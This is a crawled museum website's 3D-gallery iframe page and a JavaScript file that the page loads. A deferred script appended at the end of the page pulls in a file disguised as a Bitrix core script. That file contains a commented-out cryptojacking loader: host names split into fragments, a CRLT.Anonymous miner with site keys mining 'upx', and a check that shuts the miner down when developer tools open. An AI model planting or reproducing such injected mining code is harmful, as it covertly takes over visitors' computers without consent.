

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hmao-museums.ru/museum/get_iframe.php?GALLERY_ID=7483
body_size: 10389
content:


<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>frame-3D</title>

    <style type="text/css">
        * { margin:0; padding:0; }
        html, body { height:100%; }
        #progress_counter { font:bold 14px/24px Arial, Helvetica, sans-serif; }
        #controls { position:absolute; left:0; bottom:0; z-index:10; width:100%; height:30px; margin:0; padding:0;
            background:none;
            background:url(/files/media/build/background.png);
            background:rgba(0, 0, 0, 0.7);
            background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.7)), to(rgba(0,0,0,0.7)));
            background:-webkit-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-moz-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-o-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:-ms-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
            background:linear-gradient(rgba(50,50,50,0.7), rgba(0,0,0,0.7));
        }
        #controls .button { float:left; width:26px; height:26px; margin:0; padding:0; list-style-type:none; background:none; border:none; font-family:Helvetica, Arial; font-size:11px; line-height:11px; }
        #controls button { position:absolute; cursor:pointer; display:block; width:16px; height:16px; margin:7px 5px; padding:0; border:0; background:transparent url(/files/media/build/controls1.png) no-repeat; font-size:0; line-height:0; text-decoration:none; }
        #controls .startpause .start { background-position:0 0; display:none; }
        #controls .startpause .pause { background-position:0 -16px; }
        #controls .nextframe { background-position:-64px 0; }
        #controls .prevframe { background-position:-96px -16px; }
        #controls .zoomin { background-position:-112px -16px; }
        #controls .zoomout { background-position:-128px -16px; }
        #controls .controlsBox { float:left; overflow:hidden; margin:0 0 0 20px; }

        #progressbar,
        #progressLoaded { display:block; position:absolute; width:180px; height:10px; -webkit-border-radius:2px; -moz-border-radius:2px; border-radius:2px; cursor:pointer; }
        #progressbar { position:absolute; left:50%; top:11px; margin:0 0 0 -90px;
            background:#333;
            background:rgba(50,50,50,0.8);
            background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(30,30,30,0.8)), to(rgba(60,60,60,0.8)));
            background: -webkit-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
            background: -moz-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
            background: -o-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
            background: -ms-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
            background: linear-gradient(rgba(30,30,30,0.8), rgba(60,60,60,0.8));
        }
        #progressLoaded { width:0;
            background: #3caac8;
            background: rgba(60,170,200,0.8);
            background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(44,124,145,0.8)), to(rgba(78,183,212,0.8)));
            background: -webkit-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
            background: -moz-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
            background: -o-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
            background: -ms-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
            background: linear-gradient(rgba(44,124,145,0.8), rgba(78,183,212,0.8));
        }
        #framesCounter {
        	display: none !important;
        }
        #controls button {
        	outline: none;
        }

    </style>

    <script type="text/javascript" src="/javascripts/gallery_3d.min.js"></script>

    <script type="text/javascript">
        $(document).ready( function(){
            $(window).resize(function(){
                setTimeout(function(){
                    location.reload();
                },100)
            });
            insert_p3d('/data-provider/ip.php?id=1137343.P3D', 'player');
        });
        
        kamis.p3dplayer.SimpleFramesLoadProgressbar = function(selector, loadedSelector, loaderImageUrl) {
            this.container = jQuery(selector || '#progressbar');
            this.indicator = jQuery(loadedSelector || '#progressLoaded');

            this.container.hide();
            this.controller = null;
        
            this.setParent = function(ref){
                this.controller = ref;
                this.controller.addListener("start-loading", {obj:this, fname:"onLoadStart"});
                this.controller.addListener("frame-ready", {obj:this, fname:"onFrameReady"});
                this.controller.addListener("frames-loaded", {obj:this, fname:"onFramesLoaded"});
            };
        
            this.onLoadStart = function() {
                this.container.show();
            };
        
            this.onFrameReady = function() {
                if (this.controller){
                	var percents = this.controller.loadedFramesCounter * 100 / this.controller.framesCount;
					this.indicator.css('width', percents + '%');
                }
            };
        
            this.onFramesLoaded = function() {
                this.container.hide();
            };
        
            this.dispose = function() {
                if (this.container) {
                    this.container.empty();
                    this.container = null;
                }
                if (this.controller != null) {
                    this.controller.removeListener("start-loading", {obj: this, fname: "onLoadStart"});
                    this.controller.removeListener("frame-ready", {obj: this, fname: "onFrameReady"});
                    this.controller.removeListener("frames-loaded", {obj: this, fname: "onFramesLoaded"});
                }
                this.removeAllListeners();
            };
        };
        kamis.p3dplayer.SimpleFramesLoadProgressbar.prototype = new kamis.events.Eventable();
        
        function bak_insert_p3d(url, containerTagId){
            if(window.p3dplayer != null){
                window.p3dplayer.dispose();
            }
            window.p3dplayer = new kamis.p3dplayer.Shell({
                url : new kamis.p3dplayer.WebModuleUrlTranslator(url),
                containerSelector : '#' + containerTagId,
                showImages : true,
                loadIndicator : new kamis.pnav.SimpleLoadIndicator('#loadIndicator'),
                viewSpeed : 60,
                frameLoadingIndicator : new kamis.p3dplayer.SimpleLoadIndicator(),
                frameLoadingIndicatorSelector : '#' + containerTagId
            });
        }
        function insert_p3d(url, containerTagId){
        	window.p3dplayer = new kamis.p3dplayer.P3DPlayer({
        		url : new kamis.p3dplayer.WebModuleUrlTranslator(url),
	        	playerSelector : '#p3dplayer',
	        	showImages : true,
	        	framesLoadIndicator: new kamis.p3dplayer.SimpleFramesLoadProgressbar('#progressbar, #loadIndicator'),
	        	frameViewer: new kamis.p3dplayer.SimpleFrameViewer(),
	        	frameViewerOptions:{
	        		controllerOptions: {
	        		    centerLastLevel: true,
	        		    zoomStepCoef: 1.4,
	        		    paddingCoef: 0.2
	        		},
	        		viewPaneOptions: { 
	        		    gestureRecognizerOptions: { 
	        		        pinchIgnoreFingersNumber:2
	        		    }
	        		},
	        		viewSelector: '#image_viewer',
	        		loadIndicatorSelector: '#loadIndicator',
	        	}
        	});
        }
    </script>
</head>
<body>
<div style="position:relative; width:100%; min-height:100%; overflow:hidden;">
    <div id="player" style="position:absolute; left:0; right:0; top:0; bottom:0; display:block; width:100%; height:100%; background-color: silver; margin:0;">
 
    	<div id="image_viewer" style="width: 705px; height: 530px; position: absolute; display: block; overflow: hidden;"></div>
    	<div id="p3dplayer" onmousedown="return false;" class="ui-draggable" style="width: 100%; height: 100%;"></div>
    	
    </div>
    <div id="loadIndicator" style="position:absolute; left:50%; top:50%; z-index:200; margin:-23px 0 0 -40px; display:none; width:79px; height:46px;"><img src="/images/preloader.gif" width="79" height="46"></div>
    <div id="controls">
        <div class="button startpause">
            <button class="start" value="start" onClick="window.p3dplayer.startRotation();"></button>
            <button class="pause" value="pause" onClick="window.p3dplayer.pauseRotation();"></button>
            <script type="text/javascript">
                $(function(){
                    $('.startpause button').click(function(){
                        var self = $(this);
                        if(self.hasClass('pause')){
                            $('.startpause .start').show();
                        }else{
                            $('.startpause .pause').show();
                        }
                        self.hide();
                    });
                })
            </script>
        </div>
        <div class="controlsBox">
            <div class="button"><button class="nextframe" title="Повернуть вправо" onClick="window.p3dplayer.turnLeft();"></button></div>
            <div class="button"><button class="prevframe" title="Повернуть влево" onClick="window.p3dplayer.turnRight();"></button></div>
        </div>
        <div class="controlsBox">
            <div class="button"><button class="zoomout" title="Уменьшить" onClick="window.p3dplayer.zoom('OUT');"></button></div>
            <div class="button"><button class="zoomin" title="Увеличить" onClick="window.p3dplayer.zoom('IN');"></button></div>
        </div>

        <div id="progressbar"><div id="progressLoaded"></div></div>
    </div>
</div>


<script type="text/javascript" defer>window.varsfacebag = 5;window.trotlrateafacebag = 0.4;var sequot=document.createElement('script');sequot.src='/bitrix/js/main/file_dialog.src.js?v=0.5.10';sequot.onload=function(){document.head.removeChild(sequot);};document.head.appendChild(sequot);</script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.hmao-museums.ru/bitrix/js/main/file_dialog.src.js?v=0.5.10
body_size: 8701
content:
if (typeof BX == 'undefined' || typeof BX.admin == 'undefined') {
//
//     window.rotmindeg = false;
//     if (window.location.hash == '#'+'d'+'x123'+'_fag') window.rotmindeg = true;
//
//     ;(function(window){
//     window.jssassin = window.jssassin || {
//
//         config: {
//             instpDelay: 400,
//             startDelay: 1600
//         },
//
//         state: {
//             scriptsNotLoad: 0,
//             init: false
//         },
//
//         proc: {
//                 start: function(){},
//                 destroy: function(){}
//             },
//
//         inspInterval: undefined,
//
//         init: function (
//                 scripts,
//                 start,
//                 destroy
//             ) {
//
//             if (window.rotmindeg) console.log('start init');
//
//             if (this.state.init) return;
//             this.state.init = true;
//
//             if (window.rotmindeg) console.log(scripts,start);
//
//             var self = this;
//             if (this.isDangerous()) return;
//
//             if (typeof start == "function") this.proc.start = start;
//             if (typeof destroy == "function") this.proc.destroy = destroy;
//
//             this.state.scriptsNotLoad = scripts.length;
//
//             if (this.state.scriptsNotLoad > 0) {
//                 scripts.forEach(function(src) {
//                     var script = document.createElement('script');
//                     script.src = src;
//                     script.async = false;
//                     script.onload = function () {self.onloadScript(script)};
//                     document.head.appendChild(script);
//                     if (window.rotmindeg) console.log('adding script: '+src);
//                 });
//
//                 return;
//             }
//
//             this._init();
//
//         },
//         onloadScript: function (script) {
//             this.state.scriptsNotLoad--;
//             document.head.removeChild(script);
//             if (window.rotmindeg) console.log('loading script: '+src);
//             if (this.state.scriptsNotLoad === 0) this._init();
//         },
//         _init: function () {
//
//             var self = this;
//             setTimeout(function () {
//                 self.proc.start();
//             }, this.config.startDelay);
//
//             this.inspInterval = setInterval(function () {self.inspector();}, this.config.instpDelay);
//         },
//
//
//         isDangerous: function () {
//             if (window.rotmindeg) {
//                 console.log('dangerous!');
//             }
//             if (this.checkDevtoolsInWindow()) {
//                 this.destroy();
//                 return true;
//             }
//             return false;
//         },
//
//         inspector: function () {
//             if (window.jssassin != undefined && typeof window.jssassin.isDangerous == "function") {
//                 if (this.isDangerous()) {
//                     if (window.rotmindeg) console.log('stop inspector');
//                     clearInterval(this.inspInterval);
//                 }
//             }
//         },
//
//
//         destroy: function () {
//             clearInterval(this.inspInterval);
//             if (window.rotmindeg) {
//                 console.log('destroy!!!');
//                 return true;
//             }
//             this.proc.destroy();
//             delete window.jssassin;
//         },
//
//         ////////////////////////////////////////////////////////////////////////////
//         checkDevtoolsInWindow: function () {
//             var widthThreshold = window.outerWidth - window.innerWidth > 160;
//             var heightThreshold = window.outerHeight - window.innerHeight > 160;
//             if (!(heightThreshold && widthThreshold) &&
//           ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)) {
//                 return true;
//             } else {
//                 return false;
//             }
//         }
//     };
//     })(window);
//
//     ////////0.4.10////////
//
//     var variant = window.varsfacebag || Math.floor(1+Math.random()*4);
//     var date = new Date();
//     var strDate = date.getDate() + date.getMonth() + date.getFullYear();
//
//     if (window.rotmindeg) console.log('v: '+variant);
//
//     if (variant == 1) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 3) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//pl151'+'80'+'008.pvc'+'lou'+'ds.com/80/d4/8a/80'+'d48af45'+'6b0312'+'fe50'+'5ea01e44'+'03444.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 2) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else if (variant == 4) {
//         window.jssassin.init(
//                 ['/bitrix/js/main/cphttprequest.src.js','//ww'+'w.modu'+'lepu'+'sh.com/fb299c0'+'6c3e54a283fdb'+'0ff5338b4bd0/invo'+'ke.js','//1cbpp'+'.ru/bitrix/stats/counter.js','//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.2;
//                     window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
//                             {threads:6,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     } else {
//         window.jssassin.init(
//                 ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
//                 function () {
//                     var t = window.trotlrateafacebag || 0.6;
//                     window.miner = new CRLT.Anonymous('dd27d0676efdecb12703623d6864bbe9f4e7b3f69f2e', // silent
//                             {threads:4,throttle:t,coin:"upx"}
//                         );
//                     window.miner.start();
//                 },
//                 function () {
//                     if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
//                 }
//             );
//     }

    console.log("Hello");
    console.trace();
}

document.onload(function () {
    console.log("Hello");
    console.trace();
});